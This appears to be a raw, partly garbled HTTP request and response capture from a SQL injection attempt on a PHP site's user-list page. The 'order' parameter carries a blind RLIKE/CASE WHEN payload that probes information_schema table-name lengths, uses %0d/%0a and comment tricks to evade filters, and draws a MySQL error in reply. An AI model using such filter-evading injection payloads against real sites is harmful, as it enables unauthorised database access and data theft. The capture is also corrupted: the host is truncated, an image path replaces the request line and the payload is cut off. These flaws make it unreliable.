 home_user_list.html HTTP/1.1
Host: om
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_name))--+xxx%0af
rom--+xxx%0ainformation.tables where table_schema = 0x64767761 limit--+%0a0,1
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Jul 2020 00:03:44 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Tue, 14 Jul 2020 00:03:44 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>